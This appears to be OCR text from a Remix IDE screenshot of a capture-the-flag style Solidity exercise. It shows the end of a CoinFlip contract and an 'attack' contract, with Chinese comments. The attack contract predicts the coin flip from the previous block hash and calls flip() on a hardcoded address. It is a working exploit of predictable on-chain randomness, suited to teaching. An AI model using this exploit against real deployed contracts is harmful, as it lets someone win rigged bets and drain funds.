 SOLIDITY COMPILER
COMPILER
0.4.18+commit.9cf6e910
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile Coin Filp.sol
10
Home
Coin Filp.sol
SafeMath.sol
是1
24 //因为除法运算会取整
,所以coinFlip由blockValue的最高位决定
25 bool side = coinFlip == 1 ? true : false;
26
27 if (side == _guess) {
28 consecutiveWins
++;//如果我们猜的跟他算出来的一样的话连胜次
数加一
29 return true;
30 } else {
31 consecutiveWins = 0;//否则归零
32 return false;
33 }
34 }
35 }
36 contract attack{
37 uint256 FACTOR =
57896044618658097711785492504343953926634992332820282019728792003956564819968;
38 CoinFlip expFlip = CoinFlip
(0x199fc78CC3057E5199184E8099C92E481d119f7a);
39 //这表示已经有一个CoinFlip合约部署在了这个地址
40 function pwn() public{
41 uint256 blockValue = uint256(block.blockhash
(block.number-1));
42 uint256 coinFlip = blockValue /FACTOR;
43 bool side = coinFlip == 1 ? true : false;
44 expFlip.flip(side);
45 }
46 }
这里修改为题目的合约地址